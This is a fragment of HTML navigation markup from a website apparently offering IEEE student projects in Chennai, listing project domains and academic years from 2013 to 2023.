		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc3115c" data-id="dc3115c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf01f19 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bf01f19" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
